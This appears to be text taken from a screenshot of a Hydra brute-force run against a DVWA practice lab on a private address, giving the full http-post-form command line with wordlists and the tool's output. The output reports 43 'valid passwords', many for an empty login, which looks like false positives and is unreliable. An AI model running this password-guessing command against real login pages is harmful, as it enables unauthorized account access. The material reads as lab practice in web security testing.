 sudo hydra -L ~/Descargas/user.txt -P ~/Descargas/password.txt \
"http-post-form://192.168.100.4:4280/vulnerabilities/brute/:\
username=^USER^&password=^PASS^&Login=Login:\
F=Username and/or password incorrect" -V -t 4
[4280][http-post-form] host: 192.168.100.4   login: 1337   password: contrasena
[ATTEMPT] target 192.168.100.4 - login "" - pass "contraseña" - 100 of 110 [child 3] (0/0)
[4280][http-post-form] host: 192.168.100.4   login: 1337   password: 123
[ATTEMPT] target 192.168.100.4 - login "" - pass "contrasena" - 101 of 110 [child 1] (0/0)
[4280][http-post-form] host: 192.168.100.4   login: 1337   password: abc123
[ATTEMPT] target 192.168.100.4 - login "" - pass "123" - 102 of 110 [child 0] (0/0)
[ATTEMPT] target 192.168.100.4 - login "" - pass "abc123" - 103 of 110 [child 2] (0/0)
[4280][http-post-form] host: 192.168.100.4   password: contraseña
[4280][http-post-form] host: 192.168.100.4   password: contrasena
[ATTEMPT] target 192.168.100.4 - login "" - pass "123456" - 104 of 110 [child 3] (0/0)
[4280][http-post-form] host: 192.168.100.4   password: 123
[ATTEMPT] target 192.168.100.4 - login "" - pass "dvwa" - 105 of 110 [child 1] (0/0)
[4280][http-post-form] host: 192.168.100.4   password: abc123
[ATTEMPT] target 192.168.100.4 - login "" - pass "password" - 106 of 110 [child 0] (0/0)
[ATTEMPT] target 192.168.100.4 - login "" - pass "letmein" - 107 of 110 [child 2] (0/0)
[4280][http-post-form] host: 192.168.100.4   password: 123456
[4280][http-post-form] host: 192.168.100.4   password: dvwa
[ATTEMPT] target 192.168.100.4 - login "" - pass "12345678" - 108 of 110 [child 3] (0/0)
[4280][http-post-form] host: 192.168.100.4   password: password
[ATTEMPT] target 192.168.100.4 - login "" - pass "charley" - 109 of 110 [child 1] (0/0)
[4280][http-post-form] host: 192.168.100.4   password: letmein
[ATTEMPT] target 192.168.100.4 - login "" - pass "" - 110 of 110 [child 0] (0/0)
[4280][http-post-form] host: 192.168.100.4   password: 12345678
[4280][http-post-form] host: 192.168.100.4   password: charley
[4280][http-post-form] host: 192.168.100.4
1 of 1 target successfully completed, 43 valid passwords found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2025-09-11 22:53:50